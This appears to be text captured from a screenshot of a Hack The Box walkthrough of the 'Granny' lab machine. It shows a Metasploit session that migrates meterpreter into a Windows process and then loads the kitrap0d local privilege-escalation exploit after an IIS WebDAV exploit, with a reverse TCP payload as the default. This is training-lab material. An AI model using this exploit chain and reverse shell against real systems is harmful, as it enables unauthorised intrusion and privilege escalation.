 Hack The Box :: Hack Th...
qterminal
05:39 PM
root@kali-2021-vm:/home/infosecpat/HTB/Granny
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/Downloads ×
root@kali-2021-vm: /home/infosecpat/HTB/Granny ×
@INFOSEC PAT
1976 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvs
e.exe
2084 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davc
data.exe
2312 584 wmiprvse.exe
2412 2828 cmd.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\cmd.exe
2828 3392 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3392 1504 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp
.exe
3984 1096 cidaemon.exe
4036 1096 cidaemon.exe
4060 1096 cidaemon.exe
MR. ROBOT
CONTROL
IS AN
ILLUSION
Trash
meterpreter > migrate 2084
[*] Migrating from 2828 to 2084...
[*] Migration completed successfully.
meterpreter > backgroud
[-] Unknown command: backgroud
meterpreter > backgroud
[-] Unknown command: backgroud
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms10_015_kitrap0d
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) >